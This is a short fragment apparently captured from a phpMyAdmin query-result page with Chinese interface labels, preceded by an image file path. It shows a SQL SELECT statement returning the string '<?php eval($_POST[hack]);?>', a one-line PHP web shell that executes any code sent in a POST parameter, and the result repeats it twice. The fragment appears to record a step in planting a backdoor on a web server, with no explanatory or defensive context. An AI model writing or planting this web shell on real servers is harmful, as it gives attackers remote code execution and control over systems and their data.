 显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST[hack]);?>'
性能分析
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST[hack]);?>
<?php eval($_POST[hack]);?>